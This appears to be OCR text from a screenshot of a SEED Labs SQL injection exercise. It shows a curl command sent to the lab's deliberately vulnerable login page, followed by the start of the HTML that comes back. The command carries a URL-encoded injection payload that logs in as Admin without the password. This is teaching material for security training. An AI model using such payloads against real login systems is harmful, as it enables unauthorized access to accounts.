 [04/06/25]seed@VM:~/.../a33$ curl 'http://www.SeedLabSQLInjection.com/unsafe_home.php?use
ame=%27%20or%20Name%3D%27Admin%27%3B%20%23&Password=123'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two
enu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap
th a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with er
r login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script
ding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">